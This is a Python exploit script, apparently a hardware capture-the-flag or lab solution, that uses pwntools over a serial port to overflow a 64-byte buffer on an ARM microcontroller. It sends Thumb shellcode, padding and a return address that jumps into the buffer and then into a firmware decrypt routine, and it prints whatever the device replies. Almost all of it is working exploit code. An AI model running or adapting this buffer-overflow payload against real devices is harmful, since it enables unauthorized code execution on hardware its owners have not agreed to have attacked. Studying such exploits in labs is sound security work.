 exploit.py
1 #!/bin/env python3
2
3 from pwn import *
4 from time import sleep
5 import sys
6
7 io = serialtube("/dev/ttyACM0", baudrate=115200)
8
9 def flatl(x):
10     return flat(x, endianness="little")
11
12 BUFF_LEN = 64
13 BUFF_ADDR = 0x20041ea8
14 DECRYPT = 0x10000415
15
16 SHELLCODE = b"".join([
17     b"\x45\x21", # movs r1, #69
18     b"\x00\xbd", # pop {pc}
19 ])
20
21 PAYLOAD = b"".join([
22     SHELLCODE,
23     b"A"*(BUFF_LEN-len(SHELLCODE)),
24     b"XXXX",
25     flatl(BUFF_ADDR | 0x1), # thumb instruction need | 0x1 for address
26     flatl(DECRYPT),
27     b"\n"
28 ])
29
30 io.recv(timeout=0.1)
31 #io.send_raw(b"A"*63+b"\n")
32 io.send_raw(PAYLOAD)
33 while True:
34     try:
35         res = io.recvline()
36         print(res.decode("utf-8"), end="")
37     except:
38         break
39